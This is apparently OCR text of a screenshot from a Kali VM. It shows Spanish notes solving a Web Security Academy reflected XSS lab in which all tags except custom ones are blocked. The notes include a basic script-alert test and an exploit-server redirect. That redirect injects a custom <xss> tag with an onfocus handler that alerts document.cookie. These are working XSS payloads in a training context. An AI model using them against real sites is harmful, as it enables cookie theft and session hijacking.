 KALI 2021 - VMware Workstation
File Edit View VM Tabs Help
Home KALI 2021
Burp Suite Community E... Firefox Developer Edition *Untitled 1 - Mousepad 11:02 AM
*Untitled 1 - Mousepad
File Edit Search View Document Help
1
2 Lab: Reflected XSS into HTML context with all tags blocked
except custom ones
3
4 Objetivo: Realizar un XXS que que inyecta una etiqueta
personalizada y alerta automáticamente document.cookie
5
6 Procedimiento
7
8 - Realizaremos un XSS estandar
9
10 <script>alert(hacked)</script>
11
12 - Iremos al Exploit server y agregaremos el siguiente script
13
14 <script>
15 location = 'https://your-lab-id.web-security-academy.net/?-
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20ta-
bindex=1%3E#x';
16 </script>
17
18 Donde agregaremos nuestro Lab ID
19
20 Dareos Store y Deliver exploit to victim
Filetype: None UTF-8 Line: 10 Column: 30 Selection: 30 OVR
Firefox Developer Edition
Cross-site scripting conte Lab: Reflected XSS into H ac9d1fdf1f00da7180f939a90
https://ac9d1fdf1f00da7180f939a90091001b.web-security-acade
"Tag is not allowed"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar
ESP
11:02 a. m.
27/05/2021
2